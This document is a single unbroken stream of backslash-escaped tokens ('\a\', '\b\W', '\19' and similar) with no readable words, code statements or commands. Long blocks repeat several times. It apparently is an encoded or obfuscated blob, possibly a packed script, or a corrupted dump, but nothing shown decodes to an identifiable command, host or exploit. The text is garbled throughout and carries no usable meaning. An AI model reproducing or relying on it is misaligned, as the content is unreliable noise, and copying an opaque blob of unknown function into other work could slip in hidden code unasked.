\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\W\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\b\\X\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\g\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\Y\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\u\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\c\\a\\G\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\p\\a\\E\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\d\\a\\y\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\y\\a\\p\\a\\K\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\M\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\